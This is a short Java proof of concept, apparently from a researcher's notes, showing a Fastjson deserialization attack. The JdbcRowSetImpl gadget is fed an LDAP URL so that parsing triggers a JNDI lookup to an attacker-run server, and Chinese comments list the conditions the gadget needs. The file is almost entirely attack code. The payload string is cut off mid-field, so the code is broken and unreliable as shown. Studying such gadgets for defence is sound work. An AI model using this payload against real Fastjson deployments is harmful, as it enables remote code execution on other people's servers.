 package org.example;
2 3
import com.alibaba.fastjson.JSON;
import com.sun.rowset.JdbcRowSetImpl;
public class FastJsonJdbcRowSetImpl {
public static void main(String[] args) throws Exception {
//不需要实现Serializable
//变量不需要不是transient / 变量有对应的setter或者是publich或者是满足条件的getter
//setter/getter 不是readObject
//sink 反射/动态类加载
//版本限制、依赖限制、出网
String s = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"DataSourceName\":\"ldap://127.0.0.1:8085/ypBanxqJ\",\"a
JSON.parseObject(s);
}
}